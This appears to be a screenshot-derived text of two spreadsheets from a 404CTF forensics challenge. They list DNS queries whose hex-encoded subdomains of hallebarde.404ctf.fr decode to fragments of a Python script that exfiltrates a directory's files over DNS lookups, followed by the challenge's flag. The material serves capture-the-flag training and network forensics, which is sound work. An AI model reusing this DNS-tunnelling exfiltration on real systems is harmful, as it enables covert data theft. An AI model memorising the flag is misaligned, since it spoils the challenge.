 dnsrequest.csv - LibreOffice Calc
File Edit View Insert Format Styles Sheet Data Tools Window Help
Liberation Sans 10 pt B I U A
H I
282 696d652e736c65657028302e31290a20.hallebarde.404ctf.fr
283 656e74292f2f3332292a33323a5d2e64.hallebarde.404ctf.fr
284 646e732e7265736f6c7665722e726573.hallebarde.404ctf.fr
285 222e68616c6c6562617264652e343034.hallebarde.404ctf.fr
286 6374662e667222290a20202020202020.hallebarde.404ctf.fr
287 2074696d652e736c65657028302e3129.hallebarde.404ctf.fr
288 0a20202020646e732e7265736f6c7665.hallebarde.404ctf.fr
289 722e7265736f6c766528223635364536.hallebarde.404ctf.fr
290 342e68616c6c6562617264652e343034.hallebarde.404ctf.fr
291 6374662e667222290a2020202074696d.hallebarde.404ctf.fr
292 652e736c656570283630290a0a0a6966.hallebarde.404ctf.fr
293 6573203d206f732e6c69737464697228.hallebarde.404ctf.fr
294
295
296
297
298
dnsresponse.csv - LibreOffice Calc
File Edit View Insert Format Styles Sheet Data Tools Window Help
Liberation Sans 10 pt B I U A
I1:I1048576 fx Σ = Name
H I J
2425 T 652e736c656570283630290a0a0a6966.hallebarde.404ctf.fr
2426 205f5f6e616d655f5f203d3d20225f5f.hallebarde.404ctf.fr
2427 6d61696e5f5f223a0a2020202066696c.hallebarde.404ctf.fr
2428 6573203d206f732e6c69737464697228.hallebarde.404ctf.fr
2429 T 290a202020207072696e742866696c65.hallebarde.404ctf.fr
2430 73290a20202020666f722066696c6520.hallebarde.404ctf.fr
2431 696e2066696c65733a0a202020202020.hallebarde.404ctf.fr
2432 T 20207072696e742866696c65290a2020.hallebarde.404ctf.fr
2433 T 202020202020657866696c7472617465.hallebarde.404ctf.fr
2434 5f66696c652866696c65290a0a0a666c.hallebarde.404ctf.fr
2435 T 6167203d202222223430344354467b74.hallebarde.404ctf.fr
2436 336c336368347267336d336e375f6231.hallebarde.404ctf.fr
2437 7a347272337d2222220a.hallebarde.404ctf.fr
2438 656E64.hallebarde.404ctf.fr
2439 hallebarde.404ctf.fr
2440 hallebarde.404ctf.fr
2441